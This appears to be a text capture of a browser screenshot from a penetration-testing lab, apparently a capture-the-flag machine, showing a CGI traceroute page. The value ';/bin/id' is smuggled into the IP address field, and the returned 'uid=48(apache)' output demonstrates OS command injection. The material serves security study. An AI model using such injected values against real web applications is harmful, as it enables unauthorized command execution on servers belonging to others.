 Super Cool Webpage - Mozilla Firefox
Super Cool Webpage
192.168.134.3/cgi-bin/tracertool.cgi?ip=9
Most Visited Offensive Security Kali Linux Kali Docs
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;/bin/id
Trace!
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:sy